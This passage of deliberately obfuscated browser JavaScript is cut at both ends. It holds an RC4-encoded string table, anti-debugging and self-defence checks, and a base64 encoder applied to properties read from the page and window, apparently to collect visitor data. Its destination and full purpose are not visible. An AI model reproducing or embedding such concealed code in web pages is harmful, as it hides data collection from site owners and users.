x52\x76\x43\x74\x4d\x4f\x64\x77\x36\x52\x63\x44\x63\x4b\x6c\x77\x72\x73\x32\x77\x36\x58\x44\x73\x63\x4b\x75','\x77\x72\x49\x61\x49\x56\x72\x43\x73\x4d\x4b\x6b','\x4e\x51\x66\x44\x69\x38\x4f\x45\x77\x35\x34\x4a\x77\x36\x6b\x3d','\x77\x70\x76\x43\x6b\x33\x59\x6e\x77\x35\x66\x44\x6a\x45\x48\x43\x69\x78\x48\x43\x74\x63\x4f\x31','\x77\x71\x54\x44\x6c\x63\x4f\x33\x77\x70\x68\x62\x77\x37\x73\x3d','\x77\x6f\x51\x64\x56\x58\x66\x43\x6f\x38\x4f\x67\x50\x6d\x35\x76\x46\x73\x4b\x4e\x5a\x63\x4b\x35','\x41\x52\x7a\x44\x6f\x51\x3d\x3d','\x77\x70\x37\x43\x6b\x52\x76\x43\x74\x4d\x4f\x64\x77\x36\x51\x6d\x46\x63\x4b\x2b\x77\x71\x64\x6f\x77\x72\x33\x44\x70\x63\x4b\x78\x77\x72\x55\x6c\x55\x73\x4b\x32','\x77\x6f\x2f\x43\x6e\x63\x4b\x42\x77\x36\x6e\x44\x6d\x51\x3d\x3d','\x77\x34\x33\x44\x6b\x73\x4b\x50','\x47\x78\x55\x44\x42\x77\x55\x31\x77\x72\x58\x43\x67\x63\x4b\x43\x77\x34\x55\x39\x66\x38\x4f\x36\x4d\x63\x4f\x49\x42\x79\x4d\x3d','\x77\x71\x45\x44\x4a\x46\x7a\x43\x6f\x51\x3d\x3d','\x77\x37\x44\x44\x70\x38\x4b\x33\x4c\x73\x4f\x71\x77\x36\x46\x78\x77\x35\x59\x3d','\x77\x36\x73\x68\x77\x36\x33\x43\x75\x6e\x62\x44\x69\x38\x4b\x6d\x77\x6f\x37\x43\x72\x32\x33\x44\x70\x44\x73\x58\x77\x34\x45\x6b\x77\x70\x35\x44\x77\x6f\x30\x3d','\x77\x36\x4e\x78\x77\x36\x63\x39\x77\x70\x33\x44\x6c\x41\x3d\x3d','\x77\x36\x58\x44\x6c\x58\x63\x47\x51\x68\x6f\x50\x77\x36\x30\x3d','\x48\x4d\x4b\x66\x77\x70\x37\x44\x74\x4d\x4b\x2f\x77\x72\x37\x43\x75\x79\x6b\x36\x77\x6f\x72\x43\x70\x45\x77\x2f\x4f\x32\x41\x3d','\x55\x73\x4f\x6b\x56\x38\x4f\x69\x77\x35\x59\x3d','\x77\x36\x73\x68\x77\x36\x33\x43\x75\x6e\x62\x44\x69\x38\x4b\x6d\x77\x6f\x37\x43\x72\x32\x33\x44\x70\x43\x51\x4d\x77\x36\x77\x74\x77\x70\x78\x45\x77\x70\x63\x61\x56\x67\x3d\x3d','\x77\x35\x33\x43\x76\x73\x4f\x31\x77\x36\x49\x59\x77\x34\x73\x3d','\x45\x63\x4b\x52\x77\x6f\x62\x44\x73\x38\x4b\x39\x77\x72\x7a\x43\x75\x79\x38\x6e\x77\x34\x6f\x3d','\x77\x70\x6f\x48\x77\x71\x62\x43\x73\x47\x46\x55\x77\x36\x76\x43\x72\x38\x4b\x38\x77\x6f\x2f\x43\x68\x63\x4f\x6c\x44\x4d\x4b\x55\x56\x56\x58\x44\x72\x63\x4b\x42\x64\x63\x4f\x36\x63\x55\x5a\x33','\x77\x6f\x49\x48\x77\x72\x7a\x43\x72\x47\x4d\x3d','\x5a\x38\x4f\x33\x50\x73\x4f\x4f\x77\x70\x48\x43\x75\x63\x4b\x6a\x42\x51\x3d\x3d','\x55\x4d\x4f\x50\x63\x4d\x4f\x44\x42\x4d\x4b\x71\x77\x72\x58\x43\x75\x58\x4c\x43\x6f\x56\x51\x54\x77\x34\x68\x37\x4e\x38\x4f\x74\x77\x6f\x6a\x44\x6c\x32\x48\x44\x71\x57\x49\x33\x44\x55\x51\x63\x77\x36\x73\x3d','\x49\x68\x4a\x2b\x50\x6e\x34\x3d','\x77\x36\x55\x37\x77\x72\x42\x42\x54\x33\x76\x44\x6f\x67\x3d\x3d','\x77\x35\x50\x43\x6f\x38\x4f\x6c\x77\x36\x49\x3d','\x77\x34\x34\x66\x77\x34\x7a\x43\x67\x63\x4f\x32\x77\x71\x70\x4a','\x77\x70\x54\x43\x73\x44\x56\x76\x4f\x4d\x4f\x69\x77\x72\x5a\x61\x77\x36\x42\x4d\x4e\x38\x4f\x57\x4a\x32\x56\x32\x77\x36\x38\x52\x77\x71\x59\x56\x53\x67\x3d\x3d','\x77\x6f\x66\x43\x67\x52\x55\x3d','\x77\x36\x6c\x38\x77\x37\x6f\x72\x77\x70\x76\x44\x73\x48\x56\x50\x77\x71\x62\x44\x70\x77\x3d\x3d','\x77\x6f\x4d\x50\x77\x72\x37\x43\x76\x57\x6c\x43\x77\x72\x48\x43\x72\x38\x4b\x37\x77\x35\x58\x43\x6a\x4d\x4f\x32\x4b\x73\x4b\x57\x53\x56\x50\x44\x6f\x73\x4b\x51\x64\x63\x4f\x36\x5a\x67\x3d\x3d','\x77\x34\x37\x43\x70\x38\x4f\x77\x77\x36\x51\x4a','\x48\x7a\x6a\x44\x74\x77\x3d\x3d','\x77\x34\x74\x68\x77\x71\x6a\x44\x6f\x38\x4f\x74\x77\x6f\x30\x78\x64\x73\x4f\x6f\x77\x72\x63\x49','\x5a\x4d\x4b\x72\x57\x6b\x72\x44\x6a\x4d\x4b\x59\x77\x6f\x70\x65\x77\x36\x6c\x6e\x59\x4d\x4f\x49\x77\x35\x78\x6d\x77\x71\x31\x54\x64\x38\x4f\x59\x77\x37\x30\x37\x77\x36\x58\x44\x76\x63\x4b\x79\x77\x35\x4c\x43\x67\x44\x30\x73\x77\x70\x77\x3d','\x77\x36\x33\x43\x76\x4d\x4f\x50\x77\x37\x49\x77\x63\x51\x3d\x3d','\x77\x6f\x72\x43\x71\x53\x54\x44\x74\x30\x49\x66\x77\x6f\x50\x43\x76\x55\x54\x44\x74\x54\x6f\x4d\x50\x47\x72\x43\x67\x77\x63\x30\x77\x70\x34\x34\x77\x34\x4e\x69','\x77\x70\x54\x43\x73\x44\x56\x76\x4f\x4d\x4f\x69\x77\x72\x5a\x57\x77\x37\x70\x57\x49\x63\x4f\x51\x41\x6e\x6c\x78\x77\x36\x38\x57\x77\x36\x6b\x47\x44\x73\x4f\x72\x77\x36\x78\x43\x77\x36\x49\x50\x65\x63\x4b\x50\x4a\x38\x4b\x2b','\x57\x67\x72\x44\x70\x4d\x4f\x58\x77\x37\x41\x3d','\x77\x37\x72\x44\x75\x73\x4b\x53\x48\x77\x37\x44\x6e\x38\x4f\x53\x50\x4d\x4b\x45\x77\x6f\x50\x44\x69\x51\x3d\x3d','\x4d\x4d\x4b\x52\x77\x6f\x66\x44\x73\x63\x4b\x39\x77\x72\x37\x43\x6f\x57\x34\x38\x77\x35\x33\x43\x75\x31\x6f\x7a\x4c\x54\x58\x43\x70\x4d\x4b\x47\x65\x69\x64\x67\x63\x4d\x4b\x57\x77\x70\x42\x33\x42\x44\x34\x57\x57\x51\x34\x41\x77\x37\x73\x79\x54\x63\x4b\x42\x77\x37\x33\x43\x67\x38\x4b\x53\x41\x63\x4f\x43\x77\x37\x46\x42\x50\x73\x4f\x5a\x59\x56\x4d\x69\x52\x32\x55\x33\x77\x35\x41\x57\x77\x37\x50\x43\x6e\x58\x2f\x44\x72\x41\x30\x70\x77\x71\x4c\x44\x74\x73\x4b\x63\x5a\x43\x72\x43\x73\x4d\x4b\x70\x42\x32\x73\x42\x57\x73\x4b\x46\x77\x34\x72\x44\x6c\x6b\x48\x43\x73\x57\x31\x2f\x77\x70\x34\x33\x77\x6f\x6a\x44\x74\x32\x54\x44\x74\x7a\x52\x72\x43\x41\x3d\x3d','\x77\x37\x4e\x6e\x77\x36\x6f\x72\x77\x6f\x2f\x44\x6a\x6e\x4a\x4f\x77\x72\x59\x3d'];(function(_0xc4db58,_0x49a148){var _0x2095b0=function(_0x5b58ad){while(--_0x5b58ad){_0xc4db58['\x70\x75\x73\x68'](_0xc4db58['\x73\x68\x69\x66\x74']());}};var _0x2d2e8d=function(){var _0x3de8f8={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3cd4a5,_0x2bbd68,_0x5d55e7,_0x15d7d9){_0x15d7d9=_0x15d7d9||{};var _0x264e75=_0x2bbd68+'\x3d'+_0x5d55e7;var _0x508af1=0x0;for(var _0x508af1=0x0,_0x30adb7=_0x3cd4a5['\x6c\x65\x6e\x67\x74\x68'];_0x508af1<_0x30adb7;_0x508af1++){var _0x54b37d=_0x3cd4a5[_0x508af1];_0x264e75+='\x3b\x20'+_0x54b37d;var _0x28ea4e=_0x3cd4a5[_0x54b37d];_0x3cd4a5['\x70\x75\x73\x68'](_0x28ea4e);_0x30adb7=_0x3cd4a5['\x6c\x65\x6e\x67\x74\x68'];if(_0x28ea4e!==!![]){_0x264e75+='\x3d'+_0x28ea4e;}}_0x15d7d9['\x63\x6f\x6f\x6b\x69\x65']=_0x264e75;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x513de9,_0xec0e3b){_0x513de9=_0x513de9||function(_0xbd0edf){return _0xbd0edf;};var _0x56a8d5=_0x513de9(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xec0e3b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2d1c0a=function(_0x35f1e7,_0x5ad1b){_0x35f1e7(++_0x5ad1b);};_0x2d1c0a(_0x2095b0,_0x49a148);return _0x56a8d5?decodeURIComponent(_0x56a8d5[0x1]):undefined;}};var _0x2cf9fb=function(){var _0x1c760e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1c760e['\x74\x65\x73\x74'](_0x3de8f8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3de8f8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2cf9fb;var _0x788119='';var _0x5c5bda=_0x3de8f8['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5c5bda){_0x3de8f8['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5c5bda){_0x788119=_0x3de8f8['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3de8f8['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2d2e8d();}(_0xad16,0x68));var _0x6ad1=function(_0xc4db58,_0x49a148){_0xc4db58=_0xc4db58-0x0;var _0x2095b0=_0xad16[_0xc4db58];if(_0x6ad1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4de983=function(){return this;};var _0x2d2e8d=_0x4de983();var _0x3de8f8='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2d2e8d['\x61\x74\x6f\x62']||(_0x2d2e8d['\x61\x74\x6f\x62']=function(_0x3cd4a5){var _0x2bbd68=String(_0x3cd4a5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5d55e7=0x0,_0x15d7d9,_0x264e75,_0x4fc097=0x0,_0x508af1='';_0x264e75=_0x2bbd68['\x63\x68\x61\x72\x41\x74'](_0x4fc097++);~_0x264e75&&(_0x15d7d9=_0x5d55e7%0x4?_0x15d7d9*0x40+_0x264e75:_0x264e75,_0x5d55e7++%0x4)?_0x508af1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x15d7d9>>(-0x2*_0x5d55e7&0x6)):0x0){_0x264e75=_0x3de8f8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x264e75);}return _0x508af1;});}());var _0x30adb7=function(_0x54b37d,_0x28ea4e){var _0x513de9=[],_0xec0e3b=0x0,_0xbd0edf,_0x56a8d5='',_0x2d1c0a='';_0x54b37d=atob(_0x54b37d);for(var _0x35f1e7=0x0,_0x5ad1b=_0x54b37d['\x6c\x65\x6e\x67\x74\x68'];_0x35f1e7<_0x5ad1b;_0x35f1e7++){_0x2d1c0a+='\x25'+('\x30\x30'+_0x54b37d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x35f1e7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x54b37d=decodeURIComponent(_0x2d1c0a);for(var _0x2cf9fb=0x0;_0x2cf9fb<0x100;_0x2cf9fb++){_0x513de9[_0x2cf9fb]=_0x2cf9fb;}for(_0x2cf9fb=0x0;_0x2cf9fb<0x100;_0x2cf9fb++){_0xec0e3b=(_0xec0e3b+_0x513de9[_0x2cf9fb]+_0x28ea4e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2cf9fb%_0x28ea4e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xbd0edf=_0x513de9[_0x2cf9fb];_0x513de9[_0x2cf9fb]=_0x513de9[_0xec0e3b];_0x513de9[_0xec0e3b]=_0xbd0edf;}_0x2cf9fb=0x0;_0xec0e3b=0x0;for(var _0x1c760e=0x0;_0x1c760e<_0x54b37d['\x6c\x65\x6e\x67\x74\x68'];_0x1c760e++){_0x2cf9fb=(_0x2cf9fb+0x1)%0x100;_0xec0e3b=(_0xec0e3b+_0x513de9[_0x2cf9fb])%0x100;_0xbd0edf=_0x513de9[_0x2cf9fb];_0x513de9[_0x2cf9fb]=_0x513de9[_0xec0e3b];_0x513de9[_0xec0e3b]=_0xbd0edf;_0x56a8d5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x54b37d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1c760e)^_0x513de9[(_0x513de9[_0x2cf9fb]+_0x513de9[_0xec0e3b])%0x100]);}return _0x56a8d5;};_0x6ad1['\x72\x63\x34']=_0x30adb7;_0x6ad1['\x64\x61\x74\x61']={};_0x6ad1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x788119=_0x6ad1['\x64\x61\x74\x61'][_0xc4db58];if(_0x788119===undefined){if(_0x6ad1['\x6f\x6e\x63\x65']===undefined){var _0x5c5bda=function(_0x337d2c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x337d2c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c5bda['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5a9b2a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5a9b2a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5c5bda['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x424be8){if(!Boolean(~_0x424be8)){return _0x424be8;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5c5bda['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x28249c){for(var _0x4f6f82=0x0,_0x5ef06e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4f6f82<_0x5ef06e;_0x4f6f82++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5ef06e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x28249c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5c5bda(_0x6ad1)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x6ad1['\x6f\x6e\x63\x65']=!![];}_0x2095b0=_0x6ad1['\x72\x63\x34'](_0x2095b0,_0x49a148);_0x6ad1['\x64\x61\x74\x61'][_0xc4db58]=_0x2095b0;}else{_0x2095b0=_0x788119;}return _0x2095b0;};(function(){var _0x4c81b6=function(){var _0xc4db58=!![];return function(_0x49a148,_0x2095b0){var _0x5b58ad=_0xc4db58?function(){if(_0x2095b0){var _0x26ccee=_0x2095b0['\x61\x70\x70\x6c\x79'](_0x49a148,arguments);_0x2095b0=null;return _0x26ccee;}}:function(){};_0xc4db58=![];return _0x5b58ad;};}();var _0x3bec4f={'\x46\x4d\x6b':function _0x163d8b(_0x470762,_0x1c708b){return _0x470762<_0x1c708b;},'\x46\x6c\x67':function _0x365166(_0x51771a,_0x397bb5){return _0x51771a+_0x397bb5;},'\x58\x64\x6a':function _0x3bc9c1(_0x5c50d1,_0x105cf4){return _0x5c50d1/_0x105cf4;},'\x50\x42\x4e':function _0x3e0c72(_0x27b0ac,_0x58d42c){return _0x27b0ac===_0x58d42c;},'\x46\x42\x6a':function _0x2479cd(_0x394693,_0x2aa0f7){return _0x394693%_0x2aa0f7;},'\x63\x77\x6d':function _0x1ddd81(_0xebae33,_0x44bb11){return _0xebae33(_0x44bb11);},'\x6f\x4c\x71':function _0x341869(_0x37470e,_0x14c4cb){return _0x37470e(_0x14c4cb);},'\x74\x6e\x43':function _0x459555(_0x4b5e82,_0x57db1e){return _0x4b5e82-_0x57db1e;},'\x76\x4d\x56':function _0x27222f(_0x5dd496,_0x548b81){return _0x5dd496-_0x548b81;},'\x52\x71\x5a':function _0x193bbe(_0x1a8798,_0x1ea106){return _0x1a8798<_0x1ea106;},'\x53\x4f\x6b':function _0xc47860(_0x5a47f0,_0x4e7d1e){return _0x5a47f0!==_0x4e7d1e;},'\x74\x79\x47':function _0x6a3f73(_0x5027f6){return _0x5027f6();},'\x52\x56\x6d':function _0x486031(_0x1ab20f,_0x44d323){return _0x1ab20f+_0x44d323;},'\x46\x74\x42':function _0x3b95db(_0x45384a,_0x202533){return _0x45384a===_0x202533;},'\x48\x71\x54':function _0x3ed227(_0xba8cd5,_0x134aeb){return _0xba8cd5+_0x134aeb;},'\x51\x56\x57':function _0x2cad79(_0x38ae45,_0x230411){return _0x38ae45===_0x230411;},'\x4b\x4e\x65':function _0x19e6a4(_0xb71457,_0x2db2db){return _0xb71457+_0x2db2db;},'\x57\x64\x51':function _0x4040b2(_0x5b901b,_0x63dc91){return _0x5b901b+_0x63dc91;},'\x61\x75\x52':function _0x3239e2(_0x2740e7,_0x255954){return _0x2740e7(_0x255954);},'\x6b\x77\x6e':function _0xd8477f(_0x3a1862,_0x2b3d33){return _0x3a1862+_0x2b3d33;},'\x55\x51\x4f':function _0x3a5bee(_0x44cc32,_0x2dfff1){return _0x44cc32+_0x2dfff1;},'\x49\x5a\x6b':function _0x493df3(_0x51ca33,_0x45a4ba){return _0x51ca33==_0x45a4ba;},'\x54\x67\x61':function _0x1ddec7(_0x31fa1d,_0x427bae){return _0x31fa1d(_0x427bae);},'\x4c\x61\x44':function _0x1f3968(_0x14eae1,_0x59ca7c){return _0x14eae1(_0x59ca7c);},'\x68\x44\x4d':function _0x65f796(_0x37733e,_0x5b07ed){return _0x37733e<_0x5b07ed;},'\x42\x56\x51':function _0x5f08b2(_0x29b4f3,_0x29da79){return _0x29b4f3===_0x29da79;},'\x72\x67\x49':function _0xff8cc3(_0x245acf,_0x3601b6){return _0x245acf(_0x3601b6);},'\x6b\x51\x63':function _0x4636ba(_0x7ddec4,_0x38e9d3){return _0x7ddec4===_0x38e9d3;},'\x46\x4d\x54':function _0x27764d(_0x5d55b4,_0x2d6cd3){return _0x5d55b4(_0x2d6cd3);},'\x67\x7a\x63':function _0x4d031b(_0x28f791,_0x4f12d4){return _0x28f791+_0x4f12d4;},'\x44\x69\x45':function _0x1e2d3e(_0x1b1a41,_0x275e19){return _0x1b1a41(_0x275e19);},'\x5a\x4d\x53':function _0x2004fd(_0x3fd117,_0xa08bb4){return _0x3fd117==_0xa08bb4;},'\x53\x6d\x50':function _0x26bb73(_0x1a2ef7,_0x19f39a){return _0x1a2ef7==_0x19f39a;},'\x6c\x50\x4a':function _0xca2786(_0x322993,_0x4451e9){return _0x322993+_0x4451e9;},'\x51\x77\x68':function _0x57dca6(_0x8e5f72,_0x54e083){return _0x8e5f72<_0x54e083;},'\x48\x79\x65':function _0x5a5e91(_0x40cefc,_0x57c421){return _0x40cefc(_0x57c421);}};var _0x2fba2d=this[_0x6ad1('0x0', '\x58\x66\x6f\x70')];var _0x1c4033=_0x2fba2d[_0x6ad1('0x1', '\x6a\x59\x23\x39')];var _0x403e8a='';var _0x325743='';if(_0x3bec4f[_0x6ad1('0x2', '\x5a\x4b\x74\x53')](typeof _0x2fba2d[_0x6ad1('0x3', '\x41\x79\x36\x6d')],_0x6ad1('0x4', '\x72\x44\x41\x73'))){_0x403e8a=_0x2fba2d[_0x6ad1('0x5', '\x25\x6a\x63\x42')];_0x325743=_0x403e8a[_0x6ad1('0x6', '\x37\x29\x62\x5b')];}var _0x2bb8e8=_0x2fba2d[_0x6ad1('0x7', '\x2a\x41\x6e\x77')];var _0x16f941=_0x2fba2d[_0x6ad1('0x8', '\x58\x33\x44\x32')];var _0x360921=new _0x2fba2d[_0x6ad1('0x9', '\x53\x4d\x75\x79')]()[_0x6ad1('0xa', '\x43\x6f\x5e\x54')]();var _0x466d99='';function _0x54f6b0(_0x3084f8){var _0x388562={'\x6a\x41\x4b':function _0x306cb1(_0x1f524f,_0x912548){return _0x1f524f|_0x912548;},'\x41\x77\x4f':function _0xe85d97(_0x587a1d,_0x222444){return _0x587a1d<<_0x222444;},'\x41\x4a\x4a':function _0x307567(_0x3b2b1b,_0x206e5f){return _0x3b2b1b&_0x206e5f;},'\x67\x51\x79':function _0x34ac34(_0x59965f,_0x3499a3){return _0x59965f&_0x3499a3;},'\x46\x49\x78':function _0x160898(_0x579ecd,_0x113147){return _0x579ecd>>_0x113147;},'\x43\x4c\x71':function _0x20f30a(_0x658cd2,_0x2bce08){return _0x658cd2<<_0x2bce08;},'\x73\x4a\x58':function _0x115737(_0xe7624f,_0x353115){return _0xe7624f&_0x353115;},'\x62\x69\x59':function _0x3ea2cc(_0x103e4d,_0x3f8492){return _0x103e4d>>_0x3f8492;},'\x68\x41\x51':function _0x115cee(_0x159794,_0x19d021){return _0x159794<<_0x19d021;},'\x6a\x41\x79':function _0x57372a(_0x2db6cf,_0x22fe21){return _0x2db6cf&_0x22fe21;},'\x53\x42\x48':function _0x3ce21b(_0x5a9fb6,_0x195b2e){return _0x5a9fb6&_0x195b2e;},'\x68\x49\x47':function _0x40a9bb(_0x4d6606,_0x4240a2){return _0x4d6606<<_0x4240a2;}};var _0x48f60f=_0x6ad1('0xb', '\x59\x52\x45\x6a')[_0x6ad1('0xc', '\x58\x33\x44\x32')]('\x7c'),_0x1cebdc=0x0;while(!![]){switch(_0x48f60f[_0x1cebdc++]){case'\x30':return _0x506901;continue;case'\x31':_0x20c578=_0x3084f8[_0x6ad1('0xd', '\x42\x44\x78\x64')];continue;case'\x32':_0x54fa43=0x0;continue;case'\x33':var _0x506901,_0x54fa43,_0x20c578;continue;case'\x34':while(_0x54fa43<_0x20c578){var _0x491f38=_0x6ad1('0xe', '\x38\x46\x30\x43')[_0x6ad1('0xf', '\x74\x43\x4f\x5d')]('\x7c'),_0x5350e1=0x0;while(!![]){switch(_0x491f38[_0x5350e1++]){case'\x30':_0x506901+=_0x287070[_0x6ad1('0x10', '\x6a\x59\x23\x39')](_0x388562[_0x6ad1('0x11', '\x2a\x41\x6e\x77')](_0x388562[_0x6ad1('0x12', '\x67\x31\x79\x4e')](_0x388562[_0x6ad1('0x13', '\x28\x32\x25\x29')](_0xd4dc07,0x3),0x4),_0x388562[_0x6ad1('0x14', '\x72\x44\x41\x73')](_0x23cd9b,0xf0)>>0x4));continue;case'\x31':_0x23cd9b=_0x3084f8[_0x6ad1('0x15', '\x63\x61\x31\x40')](_0x54fa43++);continue;case'\x32':_0x506901+=_0x287070[_0x6ad1('0x16', '\x38\x46\x30\x43')](_0x388562[_0x6ad1('0x17', '\x38\x54\x46\x6b')](_0xd4dc07,0x2));continue;case'\x33':_0x506901+=_0x287070[_0x6ad1('0x18', '\x25\x6a\x63\x42')](_0x58e166&0x3f);continue;case'\x34':if(_0x54fa43==_0x20c578){_0x506901+=_0x287070[_0x6ad1('0x19', '\x46\x36\x31\x30')](_0xd4dc07>>0x2);_0x506901+=_0x287070[_0x6ad1('0x1a', '\x4b\x48\x21\x70')](_0x388562[_0x6ad1('0x1b', '\x28\x56\x4b\x6c')](_0x388562[_0x6ad1('0x1c', '\x5d\x33\x31\x70')](_0xd4dc07,0x3),0x4));_0x506901+='\x3d\x3d';break;}continue;case'\x35':_0x58e166=_0x3084f8[_0x6ad1('0x1d', '\x2a\x41\x6e\x77')](_0x54fa43++);continue;case'\x36':_0x506901+=_0x287070[_0x6ad1('0x1e', '\x4d\x49\x41\x56')](_0x388562[_0x6ad1('0x1f', '\x4b\x73\x61\x65')](_0x388562[_0x6ad1('0x20', '\x46\x6c\x6f\x62')](_0x23cd9b,0xf)<<0x2,_0x388562[_0x6ad1('0x21', '\x25\x6a\x63\x42')](_0x388562[_0x6ad1('0x22', '\x63\x61\x31\x40')](_0x58e166,0xc0),0x6)));continue;case'\x37':_0xd4dc07=_0x388562[_0x6ad1('0x23', '\x4d\x49\x41\x56')](_0x3084f8[_0x6ad1('0x24', '\x24\x51\x5b\x5e')](_0x54fa43++),0xff);continue;case'\x38':if(_0x54fa43==_0x20c578){_0x506901+=_0x287070[_0x6ad1('0x25', '\x39\x52\x79\x23')](_0x388562[_0x6ad1('0x26', '\x63\x61\x31\x40')](_0xd4dc07,0x2));_0x506901+=_0x287070[_0x6ad1('0x27', '\x24\x51\x5b\x5e')](_0x388562[_0x6ad1('0x28', '\x4d\x49\x41\x56')](_0x388562[_0x6ad1('0x29', '\x77\x52\x63\x72')](_0xd4dc07,0x3),0x4)|_0x388562[_0x6ad1('0x2a', '\x24\x51\x5b\x5e')](_0x388562[_0x6ad1('0x2b', '\x77\x52\x63\x72')](_0x23cd9b,0xf0),0x4));_0x506901+=_0x287070[_0x6ad1('0x2c', '\x2a\x41\x6e\x77')](_0x388562[_0x6ad1('0x2d', '\x59\x52\x45\x6a')](_0x23cd9b&0xf,0x2));_0x506901+='\x3d';break;}continue;}break;}}continue;case'\x35':_0x506901='';continue;case'\x36':var _0xd4dc07,_0x23cd9b,_0x58e166;continue;case'\x37':var _0x287070=_0x6ad1('0x2e', '\x4c\x4f\x31\x46');continue;}break;}}function _0x858fd5(_0x33b336){var _0x16fcfa=_0x4c81b6(this,function(){var _0xc4db58=function(){return'\x64\x65\x76';},_0x49a148=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3676ff=function(){var _0x4de983=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4de983['\x74\x65\x73\x74'](_0xc4db58['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2d2e8d=function(){var _0x3de8f8=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3de8f8['\x74\x65\x73\x74'](_0x49a148['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3cd4a5=function(_0x2bbd68){var _0x5d55e7=~-0x1>>0x1+0xff%0x0;if(_0x2bbd68['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5d55e7)){_0x15d7d9(_0x2bbd68);}};var _0x15d7d9=function(_0x264e75){var 